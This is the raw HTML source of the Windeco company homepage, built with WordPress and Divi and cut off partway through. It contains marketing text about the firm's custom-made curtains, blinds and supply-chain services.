<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://portal.windeco.eu/wp-content/themes/Divi/style.css?ver=4.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Inter:100,200,300,regular,500,600,700,800,900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-cookie-css' href='https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieconsent.min.css?ver=5.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://portal.windeco.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsp-main-script-js-extra">
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","homepage":"1","custom_animation":"","custom_css":"","delay":"","fadeout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.15.1" id="wsp-main-script-js"></script>
<link rel="https://api.w.org/" href="https://portal.windeco.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.windeco.eu/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.windeco.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://portal.windeco.eu/" />
<link rel='shortlink' href='https://portal.windeco.eu/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.windeco.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.windeco.eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.windeco.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.windeco.eu%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:37,1,4,3,27,2;" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="shortcut icon" href="" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="stylesheet" id="et-core-unified-tb-110-tb-4538-12-cached-inline-styles" href="https://portal.windeco.eu/wp-content/et-cache/12/et-core-unified-tb-110-tb-4538-12-1760372112644.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-12-cached-inline-styles" href="https://portal.windeco.eu/wp-content/et-cache/12/et-core-unified-12-1760372112644.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body data-cmplz=1 class="home wp-singular page-template-default page page-id-12 custom-background wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer wp-smart-body et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters1 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" >
				
				
				
				
					<div id="custom_menu" class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="982" height="320" src="https://portal.windeco.eu/wp-content/uploads/2021/04/windeco-1.png" alt="" title="windeco" class="wp-image-50" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=it" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italian"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=fr" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="French"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-nl wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=nl" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt="Dutch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=es" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Spanish"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu/?lang=de" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header cs_menu et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-41"><a href="https://portal.windeco.eu/" aria-current="page">Homepage</a></li>
<li class="et_pb_menu_page_id-62 menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://portal.windeco.eu/our-why/">Our Why</a></li>
<li class="et_pb_menu_page_id-65 menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://portal.windeco.eu/our-custom-made-solutions/">Our Custom Made Solutions</a></li>
<li class="et_pb_menu_page_id-290 menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://portal.windeco.eu/our-company/">Our Company</a></li>
<li class="et_pb_menu_page_id-4730 menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://portal.windeco.eu/our-human-capital/">Our Human Capital</a></li>
<li class="et_pb_menu_page_id-292 menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://portal.windeco.eu/our-measure-made-processes/">Our Made To Measure Processes</a></li>
<li class="et_pb_menu_page_id-297 menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://portal.windeco.eu/our-textile-collection-2/">Our Custom Made Curtains</a></li>
<li class="et_pb_menu_page_id-299 menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://portal.windeco.eu/our-blinds-collection/">Our Custom Made Blinds</a></li>
<li class="et_pb_menu_page_id-301 menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://portal.windeco.eu/contact-2/">Contact</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-12" class="post-12 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters1">
		<div class="et_pb_section et_pb_section_0 et_pb_section_video et_pb_preload et_pb_with_background et_section_regular" >
				
				
				<span class="et_pb_section_video_bg  ">
					
			<video loop="loop" autoplay playsinline muted >
				<source type="video/mp4" src="https://portal.windeco.eu/wp-content/uploads/2021/06/WindecoSmartSpaces-HRes.mp4" />
				
			</video>
				</span><span class="et_pb_section_video_bg et_pb_section_video_bg_phone ">
					
			<video loop="loop" autoplay playsinline muted >
				<source type="video/mp4" src="https://portal.windeco.eu/wp-content/uploads/2021/06/WindecoSmartSpaces-HRes-V1.mp4" />
				
			</video>
				</span>
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_video et_pb_video_0">
				
				
				
				
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_pb_image_sticky">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="350" height="250" src="https://portal.windeco.eu/wp-content/uploads/2021/06/OUR-WHY-1-2-1-1.png" alt="" title="OUR-WHY-1-2 (1)" srcset="https://portal.windeco.eu/wp-content/uploads/2021/06/OUR-WHY-1-2-1-1.png 350w, https://portal.windeco.eu/wp-content/uploads/2021/06/OUR-WHY-1-2-1-1-300x214.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" class="wp-image-6102" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>At Windeco we believe <strong>light significantly impacts our quality of life</strong>.</p>
<p>The right incidence of light contributes to our well-being and enriches the spaces we live and work in. Controlling light smartly and in a sustainable way.</p>
<p><strong>Creating smart spaces</strong> for our professional partners and their actual and future customers.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_0 et_pb_slider_fullwidth_off et_slider_auto et_slider_speed_7000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_1 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_1">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_2 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_2">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="350" height="250" src="https://portal.windeco.eu/wp-content/uploads/2021/05/E-OUR-CUSTOM-MADE-SOLUTIONS-2.png" alt="" title="E-OUR CUSTOM MADE SOLUTIONS 2" class="wp-image-4945" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Windeco is a European leader for <strong>full-service partnerships</strong> with <strong>retail,</strong> <strong>wholesale, editor and </strong><strong>project companies</strong> specialized in enriching interior spaces with focus on <strong>tailor made window </strong><strong>fashion.</strong></p>
<p>The needs of today’s and tomorrow’s customers are the inspiration for our custom made business solutions.</p>
<p>Windeco provides <strong>full service covering the whole supply chain:</strong> starting from ergonomic online sales spaces ready for cross channel applications to real time stock management, production, confection, distribution, merchandising and training.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="459" height="277" src="https://portal.windeco.eu/wp-content/uploads/2021/05/OC-3.png" alt="" title="OC" class="wp-image-4418" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Windeco is a proud member of the DRISS GROUP (°1974) and offers <strong>25 years of know-how in window fashion</strong> realizing, on annual basis:</p>
<ul>
<li>750.000 custom made orders</li>
</ul>
<ul>
<li>in global markets: Benelux &#8211; France – UK &#8211; Germany &#8211; Austria &#8211; Switzerland &#8211; Spain &#8211; Italy – Scandinavia &#8211; UMA</li>
</ul>
<ul>
<li>
<p>with a confirmed performance of 99% in Quality</p>
</li>
</ul>
<p><strong>Creating &#8211; as a private label partner &#8211; sustainable added value </strong>is the genuine DNA of our entire highly skilled and dynamic team.</p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_1 et_pb_slider_fullwidth_off et_slider_auto et_slider_speed_7000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_3 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_3">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_4 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_4">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_5 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_5">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_2 et_pb_slider_fullwidth_off et_slider_auto et_slider_speed_7000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_6 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_6">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_7 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_7">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_8 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_8">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="422" height="306" src="https://portal.windeco.eu/wp-content/uploads/2021/05/EN-OUR-HUMAN-CAPITAL.png" alt="" title="EN-OUR HUMAN CAPITAL" class="wp-image-4735" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Windeco acts as a team, united and committed.</p>
<p>Windeco guarantees its human capital a <strong>culture based on respect</strong>, motivation, equality, capitalization of knowledge and opportunities for personal and professional development.</p>
<p>Windeco sets up a <strong>quality management and an information system</strong> which guarantee control of the activity, efficiency, agility and customer satisfaction.</p>
<p>Windeco is committed to <strong>preserving the environment</strong> and to assuming its <strong>social responsibility</strong>.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_5 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="350" height="250" src="https://portal.windeco.eu/wp-content/uploads/2021/05/E-OUR-MADE-TO-MESURE-PROCESSES-1.png" alt="" title="E-OUR MADE TO MESURE PROCESSES 1" class="wp-image-5005" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Windeco is an innovative company that offers<strong> made to measure processes on three different levels:</strong></p>
<p><strong></strong></p>
<ul>
<li>Windeco develops <strong>unique and diversified private label collections</strong> that enable business to business clients  to emphasize their own identity in the market.</li>
</ul>
<ul>
<li>Windeco offers <strong>made to measure business solutions: </strong>client-specific fabrics, client-specific integrations with our online sales platform and adaptive merchandising to fully unburden you and your company.</li>
</ul>
<ul>
<li>At Windeco <strong>every single order is different.</strong> The company is fully focused on made to measure orders in order to satisfy the needs of each individual customer.</li>
</ul></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_3 et_pb_slider_fullwidth_off et_slider_auto et_slider_speed_7000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_9 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_9">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_10 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_10">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_11 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_11">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_6 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_4 et_pb_slider_fullwidth_off et_slider_auto et_slider_speed_7000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_12 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_12">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_13 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_13">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_14 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_14">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_15 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_15">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_16 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_16">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_17 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_17">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="348" height="235" src="https://www.windeco.eu/wp-content/uploads/2022/01/E-OUR-CUSTOM-MADE-CURTAINS-1.png" alt="" title="E-OUR CUSTOM MADE CURTAINS" srcset="https://portal.windeco.eu/wp-content/uploads/2022/01/E-OUR-CUSTOM-MADE-CURTAINS-1.png 348w, https://portal.windeco.eu/wp-content/uploads/2022/01/E-OUR-CUSTOM-MADE-CURTAINS-1-300x203.png 300w" sizes="auto, (max-width: 348px) 100vw, 348px" class="wp-image-7957" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
